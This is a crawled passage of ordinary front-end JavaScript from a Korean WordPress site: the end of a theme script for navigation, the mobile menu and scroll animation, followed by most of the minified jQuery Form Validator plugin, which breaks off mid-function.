							jQuery('.navbar-nav li a[href=' + thisHref + ']').addClass('nav-active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.navbar-nav li a[href^=#]').removeClass('nav-active');
							jQuery('.navbar-nav li a[href=' + thisHref + ']').addClass('nav-active');
						}
					}
				}
			});
		}
 	window.clearTimeout(scrollTimer);
	scrollHandler();
	jQuery(window).scroll(function () {
		window.clearTimeout(scrollTimer);
		scrollTimer = window.setTimeout(function () {
			scrollHandler();
		}, 20);
	});
	/* Menu Sidebar */
	jQuery('.menu-mobile-effect').click(function (e) {
		e.stopPropagation();
		jQuery('.wrapper-container').toggleClass('mobile-menu-open');
 	});
	jQuery('#main-content').click(function () {
		jQuery('.wrapper-container').removeClass('mobile-menu-open');
 	});
	function mobilecheck() {
		var check = false;
		(function (a) {
			if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))check = true
		})(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}
	if(mobilecheck()){
		window.addEventListener('load', function(){ // on page load
			document.getElementById('main-content').addEventListener("touchstart", function(e) {
				jQuery('.wrapper-container').removeClass('mobile-menu-open');
			});
		}, false)
	}

	/* mobile menu */
	
	// 토글 영역만 클릭되어 메뉴 내려오게 되어있음
	
	jQuery('.navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span').after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>');
	jQuery('.navbar-nav>li.menu-item-has-children .icon-toggle').click(function () {
		
		if (jQuery(this).next('ul.sub-menu').is(':hidden')) {
			jQuery(this).next('ul.sub-menu').slideDown(150, 'linear');
			jQuery(this).html('<i class="fa fa-angle-up"></i>');
		}
		else {
			jQuery(this).next('ul.sub-menu').slideUp(150, 'linear');
			jQuery(this).html('<i class="fa fa-angle-down"></i>');
		}
		
	});
	
	
	// 모바일 메뉴 영역 전체 클릭시 하위메뉴 내려오도록 수정 - 김익환	
	/*
	jQuery('.navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span').after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>');	
	$(window).resize(function (){
		var width_size = window.outerWidth;
		if(width_size < 778){
			jQuery('.navbar-nav>li.menu-item-has-children').click(function () {
				
				if (jQuery(this).find('ul.sub-menu').is(':hidden')) {
					jQuery(this).find('ul.sub-menu').slideDown(150, 'linear');
					jQuery(this).find('span.icon-toggle').html('<i class="fa fa-angle-up"></i>');
				}
				else {
					jQuery(this).find('ul.sub-menu').slideUp(150, 'linear');
					jQuery(this).find('span.icon-toggle').html('<i class="fa fa-angle-down"></i>');
				}
			});
		}
	});	
	*/
	
})(jQuery);

(function($){
	function unique_id() {
		function s4() {
			return Math.floor((1 + Math.random()) * 0x10000)
				.toString(16)
				.substring(1);
		}
		return s4() + s4() + s4() + s4();
	}
	$.fn.RevTextAnim = function( options ){
		return $.each(this, function(){
			var RevTextAnim = $(this).data('RevTextAnim');
			if( $.type( RevTextAnim ) == 'undefined' ){
				RevTextAnim = new $.RevTextAnim( this, options );
				$(this).data('RevTextAnim', RevTextAnim);
			}
			return this;
		});
	}

	$.RevTextAnim = function(elem, options){
		this.options = $.extend({
			items: '>*'
		}, options || {});
		var that = this,
			$window = $(window),
			$element = $(elem);
		$items = $element.find( this.options.items ),
			containerOffset = $element.offset();
		function initialize(){
			$window.bind('scroll.' + unique_id(), function(){
                var scrollTop = $window.scrollTop(),
                    dx = ( scrollTop - ( containerOffset.top - that.options.offset ) ) / ($element.height() / 2);
                $items = $element.find( that.options.items );
                if( scrollTop > 0 ){
                    var len = $items.length
                    $items.each(function(i){
                        var dy = ( (len - i) * dx );
                        dy = -( dy * dy * dy ) * 2;
                        $(this).css({
                            //transform: 'translate3d(0px, ' + dy + 'px, 0px)',
                        	transform: 'translate3d(0px, 0px, 0px)',
                            opacity: Math.max( 0, 1 - ( dx / 2 ) ),
                            transition: 'initial'
                        });
                    })

                }else if( scrollTop == 0 ){
                    $items.each(function(i){
                        $(this)
                            .css('transform', '')
                            .css('opacity', '');
                    })
                }
			});
		}
		initialize();
	}

	$(document).ready(function(){
		setTimeout( function(){
			$('.tp-revslider-mainul >li,.images_parallax').RevTextAnim({
				items: '.heading__secondary, .heading__primary, .show-separator, .tp-caption .tp-button',
				offset: 200
			});
		}, 1000)
	});

    jQuery(document).ready(function(){
        if(navigator.userAgent.search('iPhone OS 8X')>0){
            jQuery(window).resize(function(){
                jQuery('.content-pusher').height( jQuery(window).height() - jQuery('#wpadminbar').height() );
            });
            jQuery('.content-pusher').height( jQuery(window).height() - jQuery('#wpadminbar').height() ).css('overflow','scroll');
        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/js/jquery.form-validator.min.js?ver=4.4.2
body_size: 10039
content:
/**
* jQuery Form Validator
* ------------------------------------------
* Created by Victor Jonsson <http://www.victorjonsson.se>
*
* @website http://formvalidator.net/
* @license Dual licensed under the MIT or GPL Version 2 licenses
* @version 2.2.beta.13
*/
(function($){"use strict";var $window=$(window),_applyErrorStyle=function($elem,conf){var $parent=$elem.parent();$elem.addClass(conf.errorElementClass).removeClass("valid");if($parent.hasClass("input-group"))$parent=$parent.parent();$parent.addClass("has-error").removeClass("has-success");if(conf.borderColorOnError!==""){$elem.css("border-color",conf.borderColorOnError)}},_removeErrorStyle=function($elem,conf){$elem.each(function(){_setInlineErrorMessage($(this),"",conf,conf.errorMessagePosition);var $parent=$(this).parent();if($parent.hasClass("input-group"))$parent=$parent.parent();$(this).removeClass("valid").removeClass(conf.errorElementClass).css("border-color","");$parent.removeClass("has-error").removeClass("has-success").find("."+conf.errorMessageClass).remove()})},_setInlineErrorMessage=function($input,mess,conf,$messageContainer){var custom=_getInlineErrorElement($input);var $parent=$input.parent();if($parent.hasClass("input-group"))$parent=$parent.parent();if(custom){custom.innerHTML=mess}else if(typeof $messageContainer=="object"){var $found=false;$messageContainer.find("."+conf.errorMessageClass).each(function(){if(this.inputReferer==$input[0]){$found=$(this);return false}});if($found){if(!mess){$found.remove()}else{$found.html(mess)}}else{var $mess=$('<div class="'+conf.errorMessageClass+'">'+mess+"</div>");$mess[0].inputReferer=$input[0];$messageContainer.prepend($mess)}}else{var $mess=$parent.find("."+conf.errorMessageClass+".help-block");if($mess.length==0){$mess=$("<span></span>").addClass("help-block").addClass(conf.errorMessageClass);$mess.appendTo($parent)}$mess.html(mess)}},_getInlineErrorElement=function($input,conf){return document.getElementById($input.attr("name")+"_err_msg")},_templateMessage=function($form,title,errorMessages,conf){var messages=conf.errorMessageTemplate.messages.replace(/\{errorTitle\}/g,title);var fields=[];$.each(errorMessages,function(i,msg){fields.push(conf.errorMessageTemplate.field.replace(/\{msg\}/g,msg))});messages=messages.replace(/\{fields\}/g,fields.join(""));var container=conf.errorMessageTemplate.container.replace(/\{errorMessageClass\}/g,conf.errorMessageClass);container=container.replace(/\{messages\}/g,messages);$form.children().eq(0).before(container)};$.fn.validateOnBlur=function(language,settings){this.find("input[data-validation],textarea[data-validation],select[data-validation]").bind("blur.validation",function(){$(this).validateInputOnBlur(language,settings,true,"blur")});return this};$.fn.validateOnEvent=function(language,settings){this.find("input[data-validation][data-validation-event],textarea[data-validation][data-validation-event],select[data-validation][data-validation-event]").each(function(){var $el=$(this),etype=$el.attr("data-validation-event");if(etype){$el.bind(etype+".validation",function(){$(this).validateInputOnBlur(language,settings,true,etype)})}});return this};$.fn.showHelpOnFocus=function(attrName){if(!attrName){attrName="data-validation-help"}this.find(".has-help-txt").valAttr("has-keyup-event",false).removeClass("has-help-txt");this.find("textarea,input").each(function(){var $elem=$(this),className="jquery_form_help_"+($elem.attr("name")||"").replace(/(:|\.|\[|\])/g,""),help=$elem.attr(attrName);if(help){$elem.addClass("has-help-txt").unbind("focus.help").bind("focus.help",function(){var $help=$elem.parent().find("."+className);if($help.length==0){$help=$("<span />").addClass(className).addClass("help").addClass("help-block").text(help).hide();$elem.after($help)}$help.fadeIn()}).unbind("blur.help").bind("blur.help",function(){$(this).parent().find("."+className).fadeOut("slow")})}});return this};$.fn.validateInputOnBlur=function(language,conf,attachKeyupEvent,eventType){$.formUtils.eventType=eventType;if((this.valAttr("suggestion-nr")||this.valAttr("postpone")||this.hasClass("hasDatepicker"))&&!window.postponedValidation){var _self=this,postponeTime=this.valAttr("postpone")||200;window.postponedValidation=function(){_self.validateInputOnBlur(language,conf,attachKeyupEvent,eventType);window.postponedValidation=false};setTimeout(function(){if(window.postponedValidation){window.postponedValidation()}},postponeTime);return this}language=$.extend({},$.formUtils.LANG,language||{});_removeErrorStyle(this,conf);var $elem=this,$form=$elem.closest("form"),validationRule=$elem.attr(conf.validationRuleAttribute),validation=$.formUtils.validateInput($elem,language,$.extend({},conf,{errorMessagePosition:"element"}),$form,eventType);if(validation===true){$elem.addClass("valid").parent().addClass("has-success")}else if(validation!==null){_applyErrorStyle($elem,conf);_setInlineErrorMessage($elem,validation,conf,conf.errorMessagePosition);if(attachKeyupEvent){$elem.unbind("keyup.validation").bind("keyup.validation",function(){$(this).validateInputOnBlur(language,conf,false,"keyup")})}}return this};$.fn.valAttr=function(name,val){if(val===undefined){return this.attr("data-validation-"+name)}else if(val===false||val===null){return this.removeAttr("data-validation-"+name)}else{if(name.length>0)name="-"+name;return this.attr("data-validation"+name,val)}};$.fn.isValid=function(language,conf,displayError){if($.formUtils.isLoadingModules){var $self=this;setTimeout(function(){$self.isValid(language,conf,displayError)},200);return null}conf=$.extend({},$.formUtils.defaultConfig(),conf||{});language=$.extend({},$.formUtils.LANG,language||{});displayError=displayError!==false;$.formUtils.isValidatingEntireForm=true;$.formUtils.haltValidation=false;var addErrorMessage=function(mess,$elem){if(mess!==null){if($.inArray(mess,errorMessages)<0){errorMessages.push(mess)}errorInputs.push($elem);$elem.attr("current-error",mess);if(displayError)_applyErrorStyle($elem,conf)}},errorMessages=[],errorInputs=[],$form=this,ignoreInput=function(name,type){if(type==="submit"||type==="button"||type=="reset"){return true}return $.inArray(name,conf.ignore||[])>-1};if(displayError){$form.find("."+conf.errorMessageClass+".alert").remove();_removeErrorStyle($form.find("."+conf.errorElementClass+",.valid"),conf)}$form.find("input,textarea,select").filter(':not([type="submit"],[type="button"])').each(function(){var $elem=$(this);var elementType=$elem.attr("type");if(!ignoreInput($elem.attr("name"),elementType)){var validation=$.formUtils.validateInput($elem,language,conf,$form,"submit");if(typeof conf.onElementValidate=="function"){conf.onElementValidate(validation===true,$elem,$form,validation)}if(validation!==true){addErrorMessage(validation,$elem)}else{$elem.valAttr("current-error",false).addClass("valid").parent().addClass("has-success")}}});if(typeof conf.onValidate=="function"){var errors=conf.onValidate($form);if($.isArray(errors)){$.each(errors,function(i,err){addErrorMessage(err.message,err.element)})}else if(errors&&errors.element&&errors.message){addErrorMessage(errors.message,errors.element)}}$.formUtils.isValidatingEntireForm=false;if(!$.formUtils.haltValidation&&errorInputs.length>0){if(displayError){if(conf.errorMessagePosition==="top"){_templateMessage($form,language.errorTitle,errorMessages,conf)}else if(conf.errorMessagePosition==="custom"){if(typeof conf.errorMessageCustom==="function"){conf.errorMessageCustom($form,language.errorTitle,errorMessages,conf)}}else{$.each(errorInputs,function(i,$input){_setInlineErrorMessage($input,$input.attr("current-error"),conf,conf.errorMessagePosition)})}if(conf.scrollToTopOnError){$window.scrollTop($form.offset().top-20)}}return false}return!$.formUtils.haltValidation};$.fn.validateForm=function(language,conf){if(window.console&&typeof window.console.warn=="function"){window.console.warn("Use of deprecated function $.validateForm, use $.isValid instead")}return this.isValid(language,conf,true)};$.fn.restrictLength=function(maxLengthElement){new $.formUtils.lengthRestriction(this,maxLengthElement);return this};$.fn.addSuggestions=function(settings){var sugs=false;this.find("input").each(function(){var $field=$(this);sugs=$.split($field.attr("data-suggestions"));if(sugs.length>0&&!$field.hasClass("has-suggestions")){$.formUtils.suggest($field,sugs,settings);$field.addClass("has-suggestions")}});return this};$.split=function(val,func,delim){if(typeof func!="function"){if(!val)return[];var values=[];$.each(val.split(func?func:","),function(i,str){str=$.trim(str);if(str.length)values.push(str)});return values}else if(val){if(!delim)delim=",";$.each(val.split(delim),function(i,str){str=$.trim(str);if(str.length)return func(str,i)})}};$.validate=function(conf){var defaultConf=$.extend($.formUtils.defaultConfig(),{form:"form",validateOnEvent:true,validateOnBlur:true,showHelpOnFocus:true,addSuggestions:true,modules:"",onModulesLoaded:null,language:false,onSuccess:false,onError:false,onElementValidate:false});conf=$.extend(defaultConf,conf||{});$(conf.form).each(function(i,form){var $form=$(form);$window.trigger("formValidationSetup",[$form]);$form.find(".has-help-txt").unbind("focus.validation").unbind("blur.validation");$form.removeClass("has-validation-callback").unbind("submit.validation").unbind("reset.validation").find("input[data-validation],textarea[data-validation]").unbind("blur.validation");$form.bind("submit.validation",function(){var $form=$(this);if($.formUtils.isLoadingModules){setTimeout(function(){$form.trigger("submit.validation")},200);return false}var valid=$form.isValid(conf.language,conf);if(valid&&typeof conf.onSuccess=="function"){var callbackResponse=conf.onSuccess($form);if(callbackResponse===false)return false}else if(!valid&&typeof conf.onError=="function"){conf.onError($form);return false}else{return valid}}).bind("reset.validation",function(){$(this).find("."+conf.errorMessageClass+".alert").remove();_removeErrorStyle($(this).find("."+conf.errorElementClass+",.valid"),conf)}).addClass("has-validation-callback");if(conf.showHelpOnFocus){$form.showHelpOnFocus()}if(conf.addSuggestions){$form.addSuggestions()}if(conf.validateOnBlur){$form.validateOnBlur(conf.language,conf);$form.bind("html5ValidationAttrsFound",function(){$form.validateOnBlur(conf.language,conf)})}if(conf.validateOnEvent){$form.validateOnEvent(conf.language,conf)}});if(conf.modules!=""){if(typeof conf.onModulesLoaded=="function"){$window.one("validatorsLoaded",conf.onModulesLoaded)}$.formUtils.loadModules(conf.modules)}};$.formUtils={defaultConfig:function(){return{ignore:[],errorElementClass:"error",borderColorOnError:"red",errorMessageClass:"form-error",validationRuleAttribute:"data-validation",validationErrorMsgAttribute:"data-validation-error-msg",errorMessagePosition:"element",errorMessageTemplate:{container:'<div class="{errorMessageClass} alert alert-danger">{messages}</div>',messages:"<strong>{errorTitle}</strong><ul>{fields}</ul>",field:"<li>{msg}</li>"},errorMessageCustom:_templateMessage,scrollToTopOnError:true,dateFormat:"yyyy-mm-dd",addValidClassOnAll:false,decimalSeparator:"."}},validators:{},_events:{load:[],valid:[],invalid:[]},haltValidation:false,isValidatingEntireForm:false,addValidator:function(validator){var name=validator.name.indexOf("validate_")===0?validator.name:"validate_"+validator.name;if(validator.validateOnKeyUp===undefined)validator.validateOnKeyUp=true;this.validators[name]=validator},isLoadingModules:false,loadedModules:{},loadModules:function(modules,path,fireEvent){if(fireEvent===undefined)fireEvent=true;if($.formUtils.isLoadingModules){setTimeout(function(){$.formUtils.loadModules(modules,path,fireEvent)});return}var hasLoadedAnyModule=false,loadModuleScripts=function(modules,path){var moduleList=$.split(modules),numModules=moduleList.length,moduleLoadedCallback=function(){numModules--;if(numModules==0){$.formUtils.isLoadingModules=false;if(fireEvent&&hasLoadedAnyModule){$window.trigger("validatorsLoaded")}}};if(numModules>0){$.formUtils.isLoadingModules=true}var cacheSuffix="?__="+(new Date).getTime(),appendToElement=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];$.each(moduleList,function(i,modName){modName=$.trim(modName);if(modName.length==0){moduleLoadedCallback()}else{var scriptUrl=path+modName+(modName.substr(-3)==".js"?"":".js"),script=document.createElement("SCRIPT");if(scriptUrl in $.formUtils.loadedModules){moduleLoadedCallback()}else{$.formUtils.loadedModules[scriptUrl]=1;hasLoadedAnyModule=true;script.type="text/javascript";script.onload=moduleLoadedCallback;script.src=scriptUrl+(scriptUrl.substr(-7)==".dev.js"?cacheSuffix:"");script.onreadystatechange=function(){if(this.readyState=="complete"||this.readyState=="loaded"){moduleLoadedCallback();this.onload=null;this.onreadystatechange=null}};appendToElement.appendChild(script)}}})};if(path){loadModuleScripts(modules,path)}else{var findScriptPathAndLoadModules=function(){var foundPath=false;$("script").each(function(){if(this.src){var scriptName=this.src.substr(this.src.lastIndexOf("/")+1,this.src.length);if(scriptName.indexOf("jquery.form-validator.js")>-1||scriptName.indexOf("jquery.form-validator.min.js")>-1){foundPath=this.src.substr(0,this.src.lastIndexOf("/"))+"/";if(foundPath=="/")foundPath="";return false}}});if(foundPath!==false){loadModuleScripts(modules,foundPath);return true}return false};if(!findScriptPathAndLoadModules()){$(findScriptPathAndLoadModules)}}},validateInput:function($elem,language,conf,$form,eventContext){if($elem.attr("disabled"))return null;$elem.trigger("beforeValidation");var value=$elem.val()||"",optional=$elem.valAttr("optional"),validationDependsOnCheckedInput=false,validationDependentInputIsChecked=false,validateIfCheckedElement=false,validateIfCheckedElementName=$elem.valAttr("if-checked");if(validateIfCheckedElementName!=null){validationDependsOnCheckedInput=true;validateIfCheckedElement=$form.find('input[name="'+validateIfCheckedElementName+'"]');if(validateIfCheckedElement.prop("checked")){validationDependentInputIsChecked=true}}if(!value&&optional==="true"||validationDependsOnCheckedInput&&!validationDependentInputIsChecked){return conf.addValidClassOnAll?true:null}var validationRules=$elem.attr(conf.validationRuleAttribute),validationErrorMsg=true;if(!validationRules){return conf.addValidClassOnAll?true:null}$.split(validationRules,function(rule){if(rule.indexOf("validate_")!==0){rule="validate_"+rule}var validator=$.formUtils.validators[rule];if(validator&&typeof validator["validatorFunction"]=="function"){if(rule=="validate_checkbox_group"){$elem=$("[name='"+$elem.attr("name")+"']:eq(0)")}var isValid=null;if(eventContext!="keyup"||validator.validateOnKeyUp){isValid=validator.validatorFunction(value,$elem,conf,language,$form)}if(!isValid){validationErrorMsg=null;if(isValid!==null){validationErrorMsg=$elem.attr(conf.validationErrorMsgAttribute+"-"+rule.replace("validate_",""));if(!validationErrorMsg){validationErrorMsg=$elem.attr(conf.validationErrorMsgAttribute);if(!validationErrorMsg){validationErrorMsg=language[validator.errorMessageKey];if(!validationErrorMsg)validationErrorMsg=validator.errorMessage}}}return false}}else{throw new Error('Using undefined validator "'+rule+'"')}}," ");if(typeof validationErrorMsg=="string"){$elem.trigger("validation",false);return validationErrorMsg}else if(validationErrorMsg===null&&!conf.addValidClassOnAll){return null}else{$elem.trigger("validation",true);return true}},parseDate:function(val,dateFormat){var divider=dateFormat.replace(/[a-zA-Z]/gi,"").substring(0,1),regexp="^",formatParts=dateFormat.split(divider),matches,day,month,year;$.each(formatParts,function(i,part){regexp+=(i>0?"\\"+divider:"")+"(\\d{"+part.length+"})"});regexp+="$";matches=val.match(new RegExp(regexp));if(matches===null){return false}var findDateUnit=function(unit,formatParts,matches){for(var i=0;i<formatParts.length;i++){if(formatParts[i].substring(0,1)===unit){return $.formUtils.parseDateInt(matches[i+1])}}return-1};month=findDateUnit("m",formatParts,matches);day=findDateUnit("d",formatParts,matches);year=findDateUnit("y",formatParts,matches);if(month===2&&day>28&&(year%4!==0||year%100===0&&year%400!==0)||month===2&&day>29&&(year%4===0||year%100!==0&&year%400===0)||month>12||month===0){return false}if(this.isShortMonth(month)&&day>30||!this.isShortMonth(month)&&day>31||day===0){return false}return[year,month,day]},parseDateInt:function(val){if(val.indexOf("0")===0){val=val.replace("0","")}return parseInt(val,10)},isShortMonth:function(m){return m%2===0&&m<7||m%2!==0&&m>7},lengthRestriction:function($inputElement,$maxLengthElement){var maxChars=parseInt($maxLengthElement.text(),10),charsLeft=0,countCharacters=function(){var numChars=$inputElement.val().length;if(numChars>maxChars){var currScrollTopPos=$inputElement.scrollTop();$inputElement.val($inputElement.val().substring(0,maxChars));$inputElement.scrollTop(currScrollTopPos)}charsLeft=maxChars-numChars;if(charsLeft<0)charsLeft=0;$maxLengthElement.text(charsLeft)};$($inputElement).bind("keydown keyup keypress focus blur",countCharacters).bind("cut paste",function(){setTimeout(countCharacters,100)});$(document).bind("ready",countCharacters)},numericRangeCheck:function(value,rangeAllowed){var range=$.split(rangeAllowed,"-");var minmax=parseInt(rangeAllowed.substr(3),10);if(range.length==2&&(value<parseInt(range[0],10)||value>parseInt(range[1],10))){return["out",range[0],range[1]]}else if(rangeAllowed.indexOf("min")===0&&value<minmax){return["min",minmax]}else if(rangeAllowed.indexOf("max")===0&&value>minmax){return["max",minmax]}return["ok"]},_numSuggestionElements:0,_selectedSuggestion:null,_previousTypedVal:null,suggest:function($elem,suggestions,settings){var conf={css:{maxHeight:"150px",background:"#FFF",lineHeight:"150%",textDecoration:"underline",overflowX:"hidden",overflowY:"auto",border:"#CCC solid 1px",borderTop:"none",cursor:"pointer"},activeSuggestionCSS:{background:"#E9E9E9"}},setSuggsetionPosition=function($suggestionContainer,$input){var offset=$input.offset();$suggestionContainer.css({width:$input.outerWidth(),left:offset.left+"px",top:offset.top+$input.outerHeight()+"px"})};if(settings)$.extend(conf,settings);conf.css["position"]="absolute";conf.css["z-index"]=9999;$elem.attr("autocomplete","off");if(this._numSuggestionElements===0){$window.bind("resize",function(){$(".jquery-form-suggestions").each(function(){var $container=$(this),suggestID=$container.attr("data-suggest-container");setSuggsetionPosition($container,$(".suggestions-"+suggestID).eq(0))})})}this._numSuggestionElements++;var onSelectSuggestion=function($el){var suggestionId=$el.valAttr("suggestion-nr");$.formUtils._selectedSuggestion=null;$.formUtils._previousTypedVal=null;$(".jquery-form-suggestion-"+suggestionId).fadeOut("fast")};$elem.data("suggestions",suggestions).valAttr("suggestion-nr",this._numSuggestionElements).unbind("focus.suggest").bind("focus.suggest",function(){$(this).trigger("keyup");$.formUtils._selectedSuggestion=null}).unbind("keyup.suggest").bind("keyup.suggest",function(){var $input=$(this),foundSuggestions=[],val=$.trim($input.val()).toLocaleLowerCase();if(val==$.formUtils._previousTypedVal){return}else{$.formUtils._previousTypedVal=val}var hasTypedSuggestion=false,suggestionId=$input.valAttr("suggestion-nr"),$suggestionContainer=$(".jquery-form-suggestion-"+suggestionId);$suggestionContainer.scrollTop(0);if(val!=""){var findPartial=val.length>2;$.each($input.data("suggestions"),function(i,suggestion){var lowerCaseVal=suggestion.toLocaleLowerCase();if(lowerCaseVal==val){foundSuggestions.push("<strong>"+suggestion+"</strong>");hasTypedSuggestion=true;return false}else if(lowerCaseVal.indexOf(val)===0||findPartial&&lowerCaseVal.indexOf(val)>-1){foundSuggestions.push(suggestion.replace(new RegExp(val,"gi"),"<strong>$&</strong>"))}})}if(hasTypedSuggestion||foundSuggestions.length==0&&$suggestionContainer.length>0){$suggestionContainer.hide()}else if(foundSuggestions.length>0&&$suggestionContainer.length==0){$suggestionContainer=$("<div></div>").css(conf.css).appendTo("body");$elem.addClass("suggestions-"+suggestionId);$suggestionContainer.attr("data-suggest-container",suggestionId).addClass("jquery-form-suggestions").addClass("jquery-form-suggestion-"+suggestionId)}else if(foundSuggestions.length>0&&!$suggestionContainer.is(":visible")){$suggestionContainer.show()}if(foundSuggestions.length>0&&val.length!=foundSuggestions[0].length){setSuggsetionPosition($suggestionContainer,$input);$suggestionContainer.html("");$.each(foundSuggestions,function(i,text){$("<div></div>").append(text).css({overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",padding:"5px"}).addClass("form-suggest-element").appendTo($suggestionContainer).click(function(){$input.focus();$input.val($(this).text());onSelectSuggestion($input)})})}}).unbind("keydown.validation").bind("keydown.validation",function(e){var code=e.keyCode?e.keyCode:e.which,suggestionId,$suggestionContainer,$input=$(this);if(code==13&&$.formUtils._selectedSuggestion!==null){suggestionId=$input.valAttr("suggestion-nr");$suggestionContainer=$(".jquery-form-suggestion-"+suggestionId);if($suggestionContainer.length>0){var newText=$suggestionContainer.find("div").eq($.formUtils._selectedSuggestion).text();$input.val(newText);onSelectSuggestion($input);e.preventDefault()}}else{suggestionId=$input.valAttr("suggestion-nr");$suggestionContainer=$(".jquery-form-suggestion-"+suggestionId);var $suggestions=$suggestionContainer.children();if($suggestions.length>0&&$.inArray(code,[38,40])>-1){if(code==38){if($.formUtils._selectedSuggestion===null)$.formUtils._selectedSuggestion=$suggestions.length-1;else $.formUtils._selectedSuggestion--;if($.formUtils._selectedSuggestion<0)$.formUtils._selectedSuggestion=$suggestions.length-1}else if(code==40){if($.formUtils._selectedSuggestion===null)$.formUtils._selectedSuggestion=0;else $.formUtils._selectedSuggestion++;if($.formUtils._selectedSuggestion>$suggestions.length-1)$.formUtils._selectedSuggestion=0}var containerInnerHeight=$suggestionContainer.innerHeight(),containerScrollTop=$suggestionContainer.scrollTop(),suggestionHeight=$suggestionContainer.children().eq(0).outerHeight(),activeSuggestionPosY=suggestionHeight*$.formUtils._selectedSuggestion;if(activeSuggestionPosY<containerScrollTop||activeSuggestionPosY>containerScrollTop+containerInnerHeight){$suggestionContainer.scrollTop(activeSuggestionPosY)}$suggestions.removeClass("active-suggestion").css("background","none").eq($.formUtils._selectedSuggestion).addClass("active-suggestion").css(conf.activeSuggestionCSS);e.preventDefault();return false}}}).unbind("blur.suggest").bind("blur.suggest",function(){onSelectSuggestion($(this))});return $elem},LANG:{errorTitle:"Form submission failed!",requiredFields:"You have not answered all required fields",badTime:"You have not given a correct time",badEmail:"You have not given a correct e-mail address",badTelephone:"You have not given a correct phone number",badSecurityAnswer:"You have not given a correct answer to the security question",badDate:"You have not given a correct date",lengthBadStart:"The input value must be between ",lengthBadEnd:" characters",lengthTooLongStart:"The input value is longer than ",lengthTooShortStart:"The input value is shorter than ",notConfirmed:"Input values could not be confirmed",badDomain:"Incorrect domain value",badUrl:"The input value is not a correct URL",badCustomVal:"The input value is incorrect",badInt:"The input value was not a correct number",badSecurityNumber:"Your social security number was incorrect",badUKVatAnswer:"Incorrect UK VAT Number",badStrength:"The password isn't strong enough",badNumberOfSelectedOptionsStart:"You have to choose at least ",badNumberOfSelectedOptionsEnd:" answers",badAlphaNumeric:"The input value can only contain alphanumeric characters ",badAlphaNumericExtra:" and ",wrongFileSize:"The file you are trying to upload is too large",wrongFileType:"The file you are trying to upload is of wrong type",groupCheckedRangeStart:"Please choose between ",groupCheckedTooFewStart:"Please choose at least ",groupCheckedTooManyStart:"Please choose a maximum of ",groupCheckedEnd:" item(s)",badCreditCard:"The credit card number is not correct",badCVV:"The CVV number was not correct"}};$.formUtils.addValidator({name:"email",validatorFunction:function(email){var emailParts=email.toLowerCase().split("@");if(emailParts.length==2){return $.formUtils.validators.validate_domain.validatorFunction(emailParts[1])&&!/[^\w\+\.\-]/.test(emailParts[0])}return false},errorMessage:"",errorMessageKey:"badEmail"});$.formUtils.addValidator({name:"domain",validatorFunction:function(val,$input){var 